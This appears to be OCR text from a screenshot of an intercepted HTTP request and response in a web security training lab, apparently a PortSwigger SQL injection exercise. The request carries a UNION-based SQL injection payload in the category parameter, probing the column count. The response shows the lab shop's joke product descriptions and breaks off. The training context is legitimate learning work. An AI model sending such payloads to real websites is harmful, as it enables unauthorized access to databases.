 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL--+ HTTP/2
2 Host: 0a2300a9037504cd815e523a0021000f.web-security-academy.net
3 Cookie: session=m4GxCLd5GcScluS6wxhvI8OGdp9RFDOG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300a9037504cd815e523a0021000f.web-security-academy.net/filter?category=Lifest
yle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled
entertainment at competitive prices. Starting with our best seller, the Balloon Ride. A
large collection of helium-filled balloons will be attached with a harness to your dog,
once we are confident we have enough power for takeoff then it's up, up and away
they go. This adventure is heavily weather dependent as strong winds could prove
hazardous as all dogs fly unaccompanied. Your dog will travel at 5 mph with the wind
in its face, and I expect its tongue hanging out. Better than a trip in the car with the
window open. Health & Safety is of paramount importance to us, should the dog, at
any time, veer off course we will instantly start firing at the balloons one by one in
order to facilitate their safe descent. This should not be any cause for concern as this
is our official landing procedure at the end of the ride, and no fatalities have been
recorded. You are strongly advised to wear wet weather clothing and carry an
umbrella on the day, the dogs can become very excited on this ride and we have little
control over where they might hover. Give your best friend the time of its life, book
today as all early birds have an added bonus of choosing the colors of the balloons.
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests
Inspe
Reque
Reque
Reque
Reque
Reque